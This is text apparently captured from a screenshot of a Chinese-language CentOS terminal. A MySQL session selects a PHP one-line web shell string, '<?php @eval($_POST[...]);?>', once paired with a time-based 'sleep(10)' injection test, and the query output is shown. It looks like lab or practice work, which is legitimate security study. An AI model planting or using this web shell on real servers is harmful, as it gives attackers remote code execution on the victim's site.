 应用程序 位置 终端 星期六 10：30
root@27d7bcbcc860: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
mysql> select '<?php @eval($_POST["xxx"]);?>' or sleep(10);
+----------------------------------------------+
| '<?php @eval($_POST["xxx"]);?>' or sleep(10) |
+----------------------------------------------+
|                                            0 |
+----------------------------------------------+
1 row in set, 1 warning (10.00 sec)
mysql> select '<?php @eval($_POST["xxx"]);?>'
    -> ;
+-------------------------------+
| <?php @eval($_POST["xxx"]);?> |
+-------------------------------+
| <?php @eval($_POST["xxx"]);?> |
+-------------------------------+
1 row in set (0.00 sec)
mysql>
回收站
主文件夹
xp
7
CENTOS
root@27d7bcbcc860: /var/www/html